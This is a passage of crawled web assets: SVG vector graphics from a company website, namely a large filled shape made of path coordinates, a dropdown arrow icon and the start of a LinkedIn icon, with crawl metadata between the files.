43.9645326,4.97200102 C44.2500588,5.30077312 44.5818865,5.52769033 44.8989234,5.7655666 C45.2121018,6.00731079 45.5439295,6.21037591 45.8744711,6.40957312 C46.2030834,6.60941498 46.5349111,6.80023172 46.8345849,7.02585963 C47.1149665,7.27340567 47.370268,7.54738242 47.5721942,7.8722866 C47.4416495,7.75431544 47.2127142,7.647948 47.3149634,7.74206707 L48.2930834,8.52402893 C48.323308,8.34997312 48.2345634,8.34868381 48.1188095,8.08631079 C48.2943695,8.13143637 48.6146218,8.31645126 48.8364834,8.53821126 C48.3561049,8.21524102 48.6821449,8.7025973 48.7753911,8.9494987 C48.7805357,8.88761219 48.8724957,8.91404288 48.891788,8.8663387 C49.1419449,9.53677591 49.1824588,8.74192102 49.6596218,9.532908 L49.5695911,9.55031358 C49.8242495,9.77207358 50.112348,9.93581498 50.3406403,10.2213954 C50.3097726,10.4425108 50.0377511,10.0067266 49.9149234,10.0821508 C50.2776188,10.4360643 50.8042988,10.6539564 50.9502772,11.1290643 C50.7830772,10.9840178 50.5959418,10.7345378 50.4293849,10.5914252 C50.5715049,11.1200392 50.6448157,11.1329322 50.8409542,11.4494559 L50.822948,11.417868 L51.2608834,12.1572829 L51.1747111,11.9503499 C51.9451172,12.1869368 51.9656957,12.9695433 52.662148,13.5497294 C51.9907757,12.9779238 52.453148,13.5155629 52.2531511,13.5606885 C52.3200311,13.7747127 52.4383572,14.0873685 52.3418957,14.0351517 C52.6807972,14.3039713 52.6016988,14.6527275 53.0351326,15.0614364 C52.9894742,15.1136531 53.2151942,15.452095 53.0357757,15.4411359 C53.3039388,15.8885238 53.080148,15.2819071 53.1688926,15.2851303 C53.4389849,15.6003647 53.5875357,16.0593564 53.7605234,16.5473573 C53.9470157,17.032135 54.0531234,17.5891136 54.4029572,18.0777592 C54.6318926,18.527081 54.8132403,18.7810736 54.9907295,19.0299089 C55.1514988,19.2826122 55.2891172,19.5366047 55.4601757,19.9801247 C55.4421695,20.314054 55.1752926,19.7886633 55.1752926,19.7886633 C55.2125911,20.3076075 55.3232003,20.6718354 55.512908,21.121802 C55.4357388,21.0392866 55.4158034,21.1469433 55.3830065,21.3023043 C55.496188,21.6691108 55.6704618,21.506014 55.6588865,22.0249582 C55.5772157,21.9521127 55.4498865,21.8625061 55.354068,21.6942522 C55.4775388,22.1268131 55.6601726,22.548415 55.7868588,23.004828 C55.6974711,23.143428 55.5804311,22.7495461 55.4852557,22.5993424 C55.6119418,23.1079722 55.7881449,23.9260345 55.9842834,24.071081 L55.9952157,23.7287713 C56.0325142,23.9189433 55.8620988,23.8428745 55.8093665,23.7074978 C55.6074403,23.2788047 55.7707818,23.0564001 55.8293018,23.0209443 L55.9199757,23.3471378 C56.223508,22.9551899 55.6762495,22.0146438 55.5592095,21.3583889 C55.6685326,21.4305899 55.7855726,21.5027908 55.8826772,21.5801489 C55.7694957,21.3654801 55.6273757,21.1579024 55.5013326,20.9503247 C55.5328434,20.7923852 55.6530988,20.6582978 55.7752834,20.9761108 C55.7823572,20.4707043 55.5759295,20.5796503 55.6138711,20.1361303 C55.6248034,20.0845582 55.6421665,20.1026085 55.663388,20.1412875 L55.4678926,19.6977675 C55.5450618,19.7738364 55.6293049,19.569482 55.6653172,19.8660215 C55.6273757,19.4283033 55.5077634,19.098242 55.3740034,18.846828 C55.2357418,18.5967033 55.1270618,18.4097545 55.1675757,18.224095 L55.2074465,18.2859815 C54.7122772,17.1926531 54.9817265,18.2402113 54.4608342,17.4859694 L54.7045603,16.742042 L54.4826988,16.7065861 C54.4556895,16.5853917 54.3495818,16.3655657 54.4454003,16.3733015 C54.1238618,16.0135861 54.401028,16.477735 54.1695203,16.2894968 C54.0762742,15.6803015 53.3907542,14.8615945 53.6106865,14.5972875 C53.3862526,14.4754485 53.7540926,15.1607127 53.3881818,14.6398345 C53.6241911,14.3084838 52.9824003,14.0325731 52.8389942,13.494934 C53.0743603,13.5477954 53.2627818,14.036441 53.1142311,13.4917108 C52.6923726,13.3627806 52.6197049,12.5511647 52.3316065,12.1850029 C52.1464003,12.2836345 51.6608772,11.4359182 51.1432003,10.863468 C51.1888588,10.8589554 50.998508,10.5495229 50.7496372,10.1614429 C50.4789018,9.79205777 50.1239234,9.3652987 49.9162095,9.06875916 L49.9586526,9.05780009 C49.6853449,9.11904195 49.2409788,8.52531823 48.8210495,8.18687637 C48.9329449,8.10307172 49.0557726,8.11725405 49.293068,8.29388847 C49.1831018,8.16431358 49.0596311,8.04892102 48.9316588,7.93675172 C48.7901818,7.91032102 48.6448465,7.83231823 48.3844003,7.63054242 L48.5998311,7.58799544 C48.3458157,7.36301219 48.0577172,7.17155079 47.7644742,6.95301405 C47.4718742,6.7344773 47.1799172,6.48177405 46.8590218,6.18652381 C46.7207603,6.28902335 47.1162526,6.95301405 46.3271972,6.49917963 C46.3554926,6.40892847 46.4210865,6.26774986 46.6339449,6.38249777 C46.5644926,6.34446335 46.3664249,6.27419637 46.2648188,6.14913405 L46.6474495,6.24905498 C46.3728557,5.96089591 46.4062957,6.22455823 46.1644988,6.02600567 C46.2461695,5.9280187 46.032668,5.81456009 46.1291295,5.7604094 C46.2011542,5.79844381 46.3175511,5.96734242 46.4442372,5.99957498 C46.1741449,5.76814521 45.873828,5.44904288 45.8146649,5.28465684 C45.7979449,5.36265963 45.714988,5.42390149 45.497628,5.28207823 C44.9510126,4.88819637 45.4030957,5.01068009 45.1066372,4.74379451 C44.9182157,4.73219079 44.5979634,4.4298494 44.4873542,4.58456567 C44.3195111,4.48142149 44.3343018,4.38730242 44.2963603,4.30349777 C43.9529572,4.19197312 42.8860926,3.47318707 43.1253172,3.85546521 L43.1954126,3.91283916 C43.1793357,3.9070373 43.1613295,3.89930149 43.1426803,3.89092102 L43.1452526,3.89221033 L43.1426803,3.89092102 C42.6005665,3.69752567 42.0732434,3.43902056 41.5626403,3.13925777 C41.3041234,2.99421126 41.0462495,2.84787544 40.790948,2.70411823 C40.5272865,2.58034521 40.2539788,2.48558149 39.9819572,2.40435544 L40.0063942,2.34569219 C39.3433818,2.19097591 38.5845511,1.84479823 38.0797357,1.8557573 C37.8880988,1.80611916 37.6572342,1.62690614 37.7607695,1.57533405 C37.2456649,1.49217405 37.1742834,1.54761405 36.4765449,1.25881033 C37.0057972,1.28008381 36.3241357,1.11827637 37.012228,1.31231637 C36.3697942,1.10796195 36.2495388,0.915211256 35.4997111,0.980965674 C35.774948,0.857837302 35.0321942,0.70118707 34.7061542,0.700542419 L35.1556649,0.887491256 C34.7948988,0.855903349 34.4862218,0.794661488 34.1717572,0.732130326 L34.3730403,0.54582614 C34.0379972,0.428499628 33.7093849,0.373704279 33.3936342,0.348562884 C33.074668,0.339537767 32.7666342,0.384663349 32.4721049,0.410449395 C31.8811172,0.469757302 31.3454342,0.509725674 30.8193972,0.264758233 C30.4522003,0.396911721 31.569868,0.408515442 31.2386834,0.567099628 C30.6097542,0.478782419 29.9409542,0.239616837 29.7383849,0.242195442 C28.852868,0.168060558 28.9383972,0.59610893 28.0245849,0.561297767 C28.150628,0.647681023 28.2702403,0.794016837 27.6143018,0.971295907 C26.9924465,1.03833963 26.8040249,0.770164744 27.1943726,0.648970326 C27.3442095,0.619961023 27.4200926,0.632854047 27.4175203,0.659929395 C27.6162311,0.60126614 27.8805357,0.527775907 27.6220188,0.483294977 L27.548708,0.571612186 C27.2271695,0.541313581 26.3570865,0.683136837 26.5422926,0.527775907 C26.0747757,0.672822419 26.3583726,0.683136837 26.7172095,0.667665209 C25.8914988,0.695385209 25.4439172,0.819158233 24.6162772,0.982899628 C24.7558249,0.989990791 24.8947295,1.04736474 24.7661142,1.0795973 C23.5474834,1.29555544 24.2741603,1.35615265 23.4786742,1.59596288 C22.9892926,1.60305405 23.5648465,1.28201777 22.7802926,1.59273963 C22.2741911,1.69717312 22.6137357,1.43157684 22.7937972,1.31231637 C22.1095634,1.70619823 21.4034649,1.7145787 20.9726034,1.84157498 L21.3359418,1.64173312 C21.1185818,1.76099358 20.9295172,1.8293266 20.7372372,1.89959358 L21.0124742,1.96148009 C20.7777511,2.0194987 20.5874003,2.08847637 20.5668218,2.02852381 C20.3732557,2.20580288 20.8382003,2.19935637 20.4356342,2.4933173 C20.1179542,2.55584847 19.6041357,2.98583079 19.4195726,2.84852009 C20.3475326,2.47720102 19.2337234,2.7112094 19.9861234,2.31281498 C19.8478618,2.4062894 19.6678003,2.492028 19.4388649,2.57196474 C19.3970649,2.56745219 19.4523695,2.51910335 19.506388,2.48042428 C18.5584926,2.73635079 19.2047849,2.88075265 18.310908,3.30751172 C18.3732865,3.15408474 17.9977295,3.20952474 17.8697572,3.31653684 C18.2292372,3.13538986 18.1205572,3.37971265 17.8536803,3.65175544 C17.2671942,3.90381405 17.2980618,4.06755544 17.0106065,4.23065219 L17.3546526,4.07013405 C17.3032065,4.23452009 17.0266834,4.38536847 16.672348,4.64387358 C16.5919634,4.58778893 16.9797388,4.38472381 16.8254003,4.43307265 C16.5160803,4.85145126 15.761108,4.82373126 15.3019511,5.36523823 C15.0029203,5.49287916 15.1514711,5.20923265 14.8961695,5.33558428 C14.3746342,5.92286149 14.1167603,5.69852288 13.5675726,6.31545405 C13.8395942,6.27548567 13.8434526,6.22133498 13.520628,6.71707172 C13.8125849,6.37991916 14.1502003,6.0930494 14.4826711,5.79973312 L13.9450588,6.48693126 C14.2601665,6.24518707 14.5559818,5.90481126 14.7624095,5.78103823 C14.515468,6.12270335 14.5270434,6.0666187 14.7559788,6.05437033 C14.4691665,6.12528195 14.273028,6.3148094 14.0768895,6.51529591 C13.8910403,6.72996474 13.7167665,6.96848567 13.4325265,7.1186894 L13.1958742,6.82021591 C12.375308,7.34367265 12.0511972,8.07921963 11.179828,8.9494987 L11.4949357,8.7000187 C11.4949357,8.9256466 10.9991234,9.27827079 10.7779049,9.61413405 C10.7058803,9.50325405 10.5039542,9.65925963 10.3277511,9.73532847 C10.393988,9.76304847 9.76763108,10.4521806 9.89881877,10.6945694 L9.43644646,11.0349452 C9.10976338,11.415934 9.01201569,11.6982913 8.92327108,11.9735573 C8.847388,12.2597824 8.79401262,12.5485861 8.52777877,12.9418233 C8.55928954,12.6220764 8.25768646,12.9469806 8.50784338,12.3442317 C8.34064338,12.6175638 8.17087108,12.8528615 8.24289569,12.9031443 C8.07698185,13.0230494 7.93100338,13.748282 7.67441569,13.9390987 C7.65705262,14.0835006 7.735508,14.1763303 7.57731108,14.4954327 C7.53744031,14.5186401 7.52200646,14.465134 7.52200646,14.465134 C7.576668,14.4954327 7.35609262,15.006641 7.61589569,14.7913275 C7.22876338,15.1394392 6.93680646,15.7628168 6.66156954,16.3700782 C6.41398492,16.9908773 6.23328031,17.6168336 5.91945877,17.959788 C5.82492646,18.2956513 5.69695415,18.6579452 5.60756646,19.0221731 C5.52525262,19.3889796 5.44551108,19.7480503 5.37670185,20.0555489 C5.34969262,20.0072001 5.31560954,20.0381433 5.35805262,19.9253294 C5.02622492,20.7427471 5.57927108,20.5306568 5.20692954,21.452508 C5.06931108,21.6807145 5.05644954,21.5453378 5.07574185,21.3912661 C5.10275108,21.2384838 5.15162492,21.066362 5.07381262,21.2101192 C4.60179415,21.2552447 4.93748031,22.4014345 4.58764646,23.0209443 L4.58764646,22.8565582 C4.36707108,23.3471378 4.53620031,24.1123387 4.49440031,24.9426494 C4.49440031,24.9426494 4.45903108,24.8994578 4.43137877,24.9336243 C4.62880338,25.5189675 4.59922185,26.5916671 4.69118185,27.3800754 C4.52591108,27.1357527 4.60179415,27.0203601 4.43652338,27.1731424 C4.46353262,27.5277006 4.70211415,27.066775 4.75484646,27.7739573 C4.67124646,28.0053871 4.60565262,28.5178847 4.43009262,28.5926643 L4.40436954,27.9215824 C4.18508031,28.2709833 4.42944954,28.7912168 4.41080031,29.1464196 L4.30855108,29.1058066 C4.39022185,30.1385378 4.64295108,30.1359592 4.72526492,31.239602 L4.78957262,31.1184075 C5.10275108,31.6915024 4.69311108,31.6399303 4.96384646,32.2156038 L4.73748338,32.4328513 C4.84359108,32.8254438 5.20371415,33.7833954 5.42300338,34.4647917 C5.13683415,34.1173247 4.87831723,33.303775 4.68475108,32.8009471 C4.74648646,33.1980522 4.94776954,34.1444001 5.12976031,34.3171666 C5.06995415,34.1656736 4.96256031,33.9793694 4.96577569,33.8149833 C5.26737877,34.257214 5.50467415,34.8528717 5.73360954,35.6090475 C5.47380646,35.6167833 5.61656954,36.1221899 5.81720954,36.7081778 C5.93424954,36.9950475 6.05900646,37.3038354 6.15804031,37.5816801 C6.27186492,37.8537229 6.347748,38.1006243 6.33552954,38.2798373 C6.72073262,38.8187657 7.09821877,39.3454457 7.48985262,39.8940438 C7.685348,40.1712438 7.92457262,40.4207238 8.15093569,40.6953452 C8.38630185,40.9570736 8.65189262,41.1852801 8.922628,41.4341154 C8.95992646,41.4624801 8.97793262,41.5024485 9.00429877,41.5411275 C9.12969877,41.3799647 9.14448954,41.3877006 9.18950492,41.468282 C9.22551723,41.5398382 9.22616031,41.6552308 9.424228,41.6281554 C9.45059415,41.9214717 9.390788,42.0607164 9.36699415,42.0794113 C9.21394185,42.3862652 9.00751415,42.6776475 8.78822492,42.9580708 C8.57729569,43.1282587 8.84867415,42.6260754 8.74964031,42.6196289 C8.40752338,43.2694373 8.47054492,42.8259173 8.15029262,43.2049722 C8.32263723,43.1836987 8.19916646,43.5337443 7.91556954,43.8773433 C8.07376646,43.7348754 8.24096646,43.5924075 8.39208954,43.4441378 C8.003028,44.487828 7.62425569,44.0578457 7.14387723,45.0725266 L7.25448646,44.7160345 C6.98825262,45.2253089 5.95096954,46.3702094 5.79727415,46.9993889 C5.69438185,47.0464485 5.52396646,47.0748131 5.67380338,46.8659461 C4.72848031,47.867734 3.77801262,49.3452745 2.83976338,49.9280392 L2.85262492,49.7868606 C2.76259415,49.8874261 2.73558492,49.9718754 2.57867415,50.1523778 C2.44684338,50.3096727 2.30600954,50.4521406 2.03848954,50.6113694 C2.01662492,50.5778475 2.08221877,50.4502066 1.90794492,50.5894513 C1.77225569,50.7467461 1.33817877,51.2341024 0.866160308,51.5854373 C0.760695692,51.6615061 0.716966462,51.7130782 0.661018769,51.7646503 C0.661661846,51.7163015 0.664877231,51.6660187 0.724683385,51.5983303 L0.828218769,51.4616643 C0.755551077,51.5132364 0.684169538,51.5635192 0.622434154,51.6080001 C0.464237231,51.7130782 0.437871077,51.7807666 0.362631077,51.8619927 C0.301538769,51.9393508 0.241732615,52.0154196 0.183212615,52.0889099 C0.0417356923,52.2545852 0.0449510769,52.3300094 0.0250156923,52.4183266 C-0.0290027692,52.6143006 0.0218003077,52.6794103 0.0185849231,52.7825545 C0.0211572308,52.8076959 0.0211572308,52.8251015 0.027588,52.8605573 C0.027588,52.8882773 0.061028,52.9727266 0.114403385,53.0030252 C0.212151077,53.0655564 0.311184923,53.0836066 0.417935692,53.1055247 C0.630794154,53.1422699 0.886738769,53.1467824 1.172908,53.1545182 C0.976769538,53.2828038 1.05651108,53.4407433 1.47322492,53.4897368 C1.88157877,53.5387303 2.58832031,53.467174 3.06741262,53.4098001 L3.01532338,53.4587936 C3.38444954,53.4014196 3.74650185,53.3382438 4.09440646,53.2705554 C4.21016031,53.2460587 4.32398492,53.2222066 4.43716646,53.1983545 C4.52655415,53.1764364 4.61465569,53.1551629 4.700828,53.134534 C5.04680338,53.0462168 5.37348646,52.9495192 5.69502492,52.8483089 C6.33745877,52.6458885 6.95995723,52.4260624 7.67891723,52.2287992 C8.64481877,52.3532168 10.7721172,51.752402 12.2556957,51.6621508 C12.024188,51.6518364 12.2524803,51.4371675 12.5058526,51.3630327 C12.8569726,51.3578754 13.4164495,51.0033173 13.4061603,51.2695582 L13.2839757,51.2856745 C13.5842926,51.4926075 14.2717418,51.306948 14.8190003,51.2295899 L14.8569418,50.8788996 C15.6112711,51.0142764 16.5379449,50.835708 17.3790895,50.7067778 C18.2112311,50.571401 19.0009295,50.515961 19.2517295,50.7892931 C19.3186095,50.7776894 19.3752003,50.7751108 19.422788,50.7744661 C19.4414372,50.7764001 19.4427234,50.7686643 19.4735911,50.7744661 L19.6189265,50.8215257 C19.8124926,50.8853461 20.0047726,50.9504559 20.1861203,50.9833331 L20.0960895,51.1432066 C21.0066865,51.5796354 21.4735603,51.7846345 22.6741849,52.1295229 L22.3918742,52.1752931 C23.0658188,52.4015657 23.3931449,51.9361275 24.0111418,52.0889099 L24.1301111,52.402855 C25.3095142,52.692948 26.5043511,53.1519396 27.7377726,53.0378364 C27.7133357,53.0752261 27.6689634,53.1506503 27.4702526,53.1371127 C28.0387326,53.2280085 29.6901542,53.5013406 29.4959449,53.1081033 C29.4998034,53.3588727 30.7583049,53.1803043 31.4065265,53.010761 L31.3087788,53.1957759 C31.8573234,52.9379154 31.8695418,52.8747396 32.6335172,52.7715954 C32.8167942,52.7857778 32.8045757,52.9069722 32.5582772,52.874095 C33.1737018,52.9237331 33.0193634,52.7142215 33.7550434,52.6903694 L33.4965265,52.8457303 C34.1183818,52.7651489 34.0630772,52.7116429 34.3833295,52.5272727 C34.7588865,52.3964085 35.557588,52.3931852 35.6817018,52.5375871 C35.749868,52.4383108 36.0546865,52.2333117 36.4193111,52.181095 C36.4804034,52.2287992 36.3595049,52.2997108 36.2977695,52.334522 C37.3434126,52.1868968 37.7524095,51.7536913 38.4906618,51.724682 C38.5228157,51.7768987 38.575548,51.7891471 38.6379265,51.7852792 C37.8411542,52.0315359 37.1787849,52.1598215 37.2392342,52.1411266 C37.279748,52.3016447 37.9472618,52.1591768 37.4816742,52.5156689 C37.7318311,52.3867387 38.0636588,52.1985006 38.4128495,52.0321806 C38.7549665,51.8420085 39.1080157,51.6511917 39.4314834,51.5777015 C39.4668526,51.5815694 39.5015788,51.586082 39.5324465,51.6015536 L39.4752126,51.6428113 C39.6237634,51.6054215 39.7465911,51.543535 39.8578434,51.4739127 C40.0655572,51.4268531 40.1986742,51.3991331 40.3890249,51.3308001 C40.4514034,51.3810829 40.6417542,51.3308001 40.8565418,51.2540866 C41.0700434,51.1741499 41.2938342,51.0361945 41.4494588,50.9697954 C41.3517111,50.8157238 41.7594218,50.6506931 41.325988,50.6938847 C41.3800065,50.682281 41.2777572,50.7409443 41.0803326,50.8453778 C41.0359603,50.8718085 40.9838711,50.9001731 40.958148,50.9246699 L40.9729388,50.9001731 C40.7787295,51.0071852 40.5022065,51.0916345 40.1986742,51.2134736 C40.4108895,51.0258801 40.6514003,50.8898587 41.0211695,50.8131452 C41.1304926,50.6319982 41.250748,50.4411815 41.3227726,50.3444838 C41.8346618,50.3780057 42.6957418,50.1124094 42.8803049,50.196214 C43.3343172,49.9473787 43.8191972,49.5709024 44.2802834,49.2543787 C44.7297942,48.9191601 45.1342895,48.6058596 45.296988,48.2757982 C45.5040588,48.0669313 45.6191695,48.1565378 45.7374957,48.1346196 C45.6223849,48.2635499 45.4590434,48.3789424 45.4133849,48.4737061 C45.8307418,48.0533936 46.7786372,47.4093871 46.7406957,47.1399229 C47.3902034,46.7834308 46.5516311,47.562814 47.3252526,46.9188075 C47.3078895,46.969735 47.2879542,47.0167945 47.2660895,47.0619201 C48.1316711,46.5468438 48.6358434,45.8770513 49.1464465,45.2175731 C49.5998157,44.4929852 50.1046311,43.8148122 50.981788,43.1192336 C50.8673203,43.2223778 50.8120157,43.2739499 50.7624988,43.2739499 C51.5882095,42.3379164 52.3637603,41.298094 52.9541049,40.1544829 C53.2750003,39.5987936 53.6016834,39.0495508 53.865988,38.472588 C54.1476557,37.905295 54.4659788,37.361854 54.793948,36.8287275 C55.0994095,36.1931015 54.9855849,36.0641713 55.0228834,35.6245192 L55.2582495,35.5478057 L55.2968342,34.787762 C55.4158034,34.2842894 55.5907203,33.873002 55.8241572,33.4339945 C56.0350865,32.9911192 56.2678803,32.5037629 56.2492311,31.8288131 L56.0929634,31.9699917 C56.1919972,31.5090661 56.2428003,30.4853601 56.3804188,30.585281 C56.3636988,30.5343536 56.2691665,30.4138038 56.3636988,30.241682 L56.4665911,30.2410373 C56.4550157,29.849734 56.4955295,29.4661666 56.4389388,29.075508 C56.557908,28.186534 56.8344311,29.2527871 56.9206034,27.9325415 C56.9064557,27.4361601 56.6942403,26.5323592 56.6170711,26.7167294 C56.6022803,26.9127033 56.5289695,27.216334 56.4260772,27.2279378 L56.3958526,26.787641 C56.0993942,26.7031917 55.8100095,26.3834447 55.5476342,27.4258457 L55.6936126,28.1659052 L55.5367018,28.3921778 L55.5579234,27.7771806 C55.404228,28.1188457 55.5141942,28.3444736 55.5842895,28.5984661 C55.504548,28.6519722 55.446028,28.7499592 55.4100157,28.8924271 C55.5006895,29.1386838 55.5733572,29.3868745 55.6228742,29.6350652 C55.4936157,29.7066215 55.4408834,29.2914661 55.3032649,29.7575489 C55.3842926,30.1069499 55.613228,29.4693899 55.6145142,30.0341043 C55.4267357,30.3648103 55.3334895,30.2449052 55.3862218,30.6697303 C55.3013357,30.7148559 55.2653234,30.6207368 55.2569634,30.4550615 C55.2929757,30.8302485 55.1508557,31.4155917 55.2781849,31.6334838 C55.0524649,31.9590327 55.0203111,32.845428 54.760508,32.7442178 C54.7984495,32.8699247 54.8164557,33.4230354 54.7444311,33.7543861 C54.6576157,33.4088531 54.5746588,33.7131285 54.4756249,34.0683313 C54.3553695,34.4177322 54.1875265,34.8103247 54.0473357,34.6762373 C54.1135726,34.9360317 54.0055357,35.3324922 53.865988,35.7637638 C53.7965357,35.979722 53.723868,36.2053499 53.6518434,36.4251759 C53.5688865,36.6404894 53.4872157,36.8493564 53.4389849,37.0491982 C53.4370557,36.9982708 53.4306249,36.8983499 53.4756403,36.8416206 C53.255708,37.2387257 53.1161603,37.3173731 52.9393142,37.5520261 C53.1412403,37.7131889 52.887868,38.3758903 52.8570003,38.7962029 C52.3637603,39.1597861 52.762468,38.359774 52.4621511,38.3984531 C52.6807972,38.4822578 52.1528311,39.3209489 52.4017018,39.2474587 C52.0512249,39.5349731 52.1483295,39.5246587 51.8563726,39.6026615 C52.0865942,39.8302233 51.6981757,39.9656001 51.6795265,40.3710857 C51.2222988,40.8055806 51.3753511,40.3581927 51.0544557,40.9512717 C50.7850065,41.1504689 51.0493111,40.6115406 51.0493111,40.6115406" id="Fill-365" fill="#3F516C" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M40.8211664,52.1043963 C40.8631664,52.0763963 40.8831664,52.0533963 40.9411664,52.0233963 C40.8681664,52.0313963 40.7991664,52.0413963 40.7291664,52.0543963 C40.7041664,52.1003963 40.6771664,52.1473963 40.6541664,52.1893963 C40.7101664,52.1603963 40.7681664,52.1303963 40.8211664,52.1043963" id="Fill-368" fill="#3F516C"></path>
                        <path d="M42.7084899,5.60238289 L42.6724899,5.57338289 C42.6994899,5.60238289 42.7244899,5.63038289 42.7344899,5.65838289 C42.7154899,5.63038289 42.7194899,5.62338289 42.7084899,5.60238289" id="Fill-370" fill="#3F516C"></path>
                        <path d="M18.5164413,50.81798 L18.5134413,50.88898 C18.5864413,50.87198 18.6674413,50.86198 18.7454413,50.84898 L18.5164413,50.81798 Z" id="Fill-372" fill="#3F516C"></path>
                        <path d="M48.5941783,11.7776818 C48.5911783,11.8116818 48.6031783,11.8616818 48.6461783,11.9416818 C48.6551783,11.9236818 48.6281783,11.8566818 48.5941783,11.7776818" id="Fill-374" fill="#3F516C"></path>
                        <path d="M50.2202805,12.907927 L50.5662805,13.537927 C50.4282805,13.257927 50.3152805,13.061927 50.2202805,12.907927" id="Fill-376" fill="#3F516C"></path>
                        <path d="M53.0763531,14.7751194 C53.1433531,14.7911194 53.1823531,14.7841194 53.2183531,14.7771194 L53.2163531,14.7691194 L53.0763531,14.7751194 Z" id="Fill-378" fill="#3F516C"></path>
                        <path d="M17.9344941,7.80539655 C17.8914941,7.83339655 17.8504941,7.86339655 17.8154941,7.89339655 C17.5474941,8.11839655 17.7374941,7.97939655 17.9344941,7.80539655" id="Fill-380" fill="#3F516C"></path>
                        <path d="M28.2685762,2.67222888 C28.0775762,2.73322888 27.8885762,2.79222888 27.6895762,2.83422888 C28.0175762,2.83922888 28.2705762,2.83222888 28.2685762,2.67222888" id="Fill-382" fill="#3F516C"></path>
                        <polygon id="Fill-384" fill="#3F516C" points="9.06279425 16.3394662 9.05979425 16.3354662 8.99579425 16.4414662"></polygon>
                        <path d="M27.5540821,2.79087903 C27.8810821,2.78387903 28.1540821,2.77787903 28.4040821,2.72287903 C28.1340821,2.71787903 27.8150821,2.69387903 27.5540821,2.79087903" id="Fill-386" fill="#3F516C"></path>
                        <path d="M56.1153991,25.4467979 L56.1323991,25.6317979 C56.1493991,25.6267979 56.1663991,25.6347979 56.1793991,25.6477979 L56.1153991,25.4467979 Z" id="Fill-388" fill="#3F516C"></path>
                        <path d="M56.1153991,25.4472979 L56.1793991,25.6472979 C56.1653991,25.5532979 56.1503991,25.4722979 56.1153991,25.4472979" id="Fill-390" fill="#3F516C"></path>
                        <path d="M56.2083991,25.7587979 C56.1853991,25.6157979 56.1293991,25.4767979 56.0863991,25.3357979 C56.1083991,25.4847979 56.1313991,25.6677979 56.2083991,25.7587979" id="Fill-392" fill="#3F516C"></path>
                        <path d="M53.8314445,22.0447274 L53.7184445,22.0137274 C53.7464445,22.0387274 53.7834445,22.0507274 53.8314445,22.0447274" id="Fill-394" fill="#3F516C"></path>
                        <path d="M53.719849,20.5391758 C53.789849,21.0391758 53.740849,21.8465529 53.930849,22.5022906 L54.020849,22.5391758 C53.814849,22.2741485 53.972849,20.9421813 53.719849,20.5391758" id="Fill-396" fill="#3F516C"></path>
                        <path d="M53.1595533,17.4126717 L53.6685533,18.4126717 C53.6655533,18.2071922 53.6635533,17.9332196 53.9535533,18.3691584 C53.5105533,17.0266926 53.8845533,18.7051777 53.1595533,17.4126717" id="Fill-398" fill="#3F516C"></path>
                        <path d="M53.0856668,14.8392409 C53.5046668,15.4312409 53.2156668,14.7492409 53.2866668,14.7482409 C52.9636668,14.4062409 52.8856668,14.3262409 53.0856668,14.8392409" id="Fill-400" fill="#3F516C"></path>
                        <path d="M36.9950745,3.61795336 L37.1340745,3.38995336 C36.5810745,3.28595336 37.1020745,3.48395336 36.9950745,3.61795336" id="Fill-402" fill="#3F516C"></path>
                        <polygon id="Fill-404" fill="#3F516C" points="34.6527814 2.98978375 35.1497814 3.22578375 35.4297814 3.03178375"></polygon>
                        <g id="Group-408" transform="translate(29.719364, 0.758330)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-407"></g>
                            <polygon id="Fill-406" fill="#3F516C" mask="url(#mask-4)" points="1.471624 0.363850667 1.72623733 0.340237333 0.757064 0.386437333"></polygon>
                        </g>
                        <path d="M5.3292751,18.9614533 L5.6822751,18.9164533 C5.7592751,18.5414533 5.4582751,18.3334533 5.3292751,18.9614533" id="Fill-409" fill="#3F516C"></path>
                        <path d="M4.65405537,33.3669465 C4.52305537,33.5696928 4.48005537,34.0769626 4.68205537,34.3669465 C4.64405537,33.9687235 4.72205537,33.5640385 4.65405537,33.3669465" id="Fill-411" fill="#3F516C"></path>
                        <polygon id="Fill-413" fill="#3F516C" points="15.1271328 53.1609345 14.7201328 53.3259345 15.5041328 53.1259345"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/icon-dropdown-open.svg
body_size: 597
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="6px" viewBox="0 0 10 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Path</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage---Use-Cases-Drop-Down-V1" transform="translate(-570.000000, -53.000000)" fill="#FF0064" fill-rule="nonzero">
            <g id="Primary-Nav" transform="translate(385.000000, 46.000000)">
                <path d="M192.333126,8.4564752 C191.835788,8.51424031 191.449747,8.93691163 191.449747,9.44974747 L191.449747,13.4497475 L187.449747,13.4497475 C186.897463,13.4497475 186.449747,13.8974627 186.449747,14.4497475 C186.449747,15.0020322 186.897463,15.4497475 187.449747,15.4497475 L192.449747,15.4497475 L192.58426,15.4396954 C193.101748,15.3478324 193.449747,14.9351578 193.449747,14.4497475 L193.449747,9.44974747 C193.449747,8.89746272 193.002032,8.44974747 192.449747,8.44974747 L192.333126,8.4564752 Z" id="Path" transform="translate(189.949747, 11.949747) scale(1, -1) rotate(45.000000) translate(-189.949747, -11.949747) "></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/linkedin.svg
body_size: 1062
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="25px" height="25px" viewBox="0 0 25 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>linkedin</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-1344.000000, -194.000000)" fill="#0077B7" fill-rule="nonzero">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <g id="linkedin" transform="translate(1274.000000, 142.000000)">
